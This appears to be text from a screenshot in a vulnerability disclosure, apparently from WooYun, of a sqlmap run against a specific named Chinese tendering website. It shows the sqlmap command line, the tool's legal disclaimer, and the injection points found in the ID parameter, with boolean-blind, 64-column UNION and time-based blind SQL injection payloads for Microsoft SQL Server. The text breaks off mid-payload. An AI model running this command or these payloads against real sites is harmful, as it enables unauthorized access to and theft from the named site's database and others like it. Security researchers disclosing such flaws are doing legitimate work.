 C:\Python27\sqlmap>python sqlmap.py -u "http://zhaobiao.cdjcc.com/Channel/Compan
y_Show.aspx?ID=9737"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:50:21
[08:50:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:50:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=9737' AND 6113=6113 AND 'Fvbn'='Fvbn
Type: UNION query
Title: Generic UNION query (NULL) - 64 columns
Payload: ID=-4484' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(102)+CHAR(104)+
CHAR(101)+CHAR(113)+CHAR(82)+CHAR(80)+CHAR(72)+CHAR(122)+CHAR(102)+CHAR(111)+CHA
R(65)+CHAR(109)+CHAR(88)+CHAR(110)+CHAR(113)+CHAR(99)+CHAR(117)+CHAR(115)+CHAR(1
13),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ID=-1248' OR 8646=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
www.wooyun.org